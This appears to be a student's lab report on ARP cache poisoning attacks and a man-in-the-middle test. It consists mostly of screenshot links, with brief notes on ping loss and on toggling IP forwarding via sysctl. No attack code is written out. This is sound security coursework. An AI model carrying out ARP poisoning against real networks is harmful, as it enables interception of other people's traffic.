Lab 3
Task 1A: (using ARP request)

Attacker Machine

Host A


Host B


Task 1.B (using ARP reply).
– Scenario 1: B’s IP is already in A’s cache.
Attacker Machine


Host A

– Scenario 2: B’s IP is not in A’s cache.
Attacker Machine


Host A

Host B

• Task 1.C (using ARP gratuitous message).
Attacker Machine

Host A

Host B


Task 2
Step 1: (Launch the ARP cache poisoning attack).
The result of the ping shows that 46 packets are sent, but only 10 are successfully received.






Step 2: (Testing) When I set the “sysctl net.ipv4.ip_forward=0”, I realized in the Wireshark that there was ICMP Request and Reply was pings.



Step 3: Turn on IP forwarding:
When I set the “sysctl net.ipv4.ip_forward=1”, I realized in the Wireshark that the ICMP that was ping was only Reply. Please see below screenshots

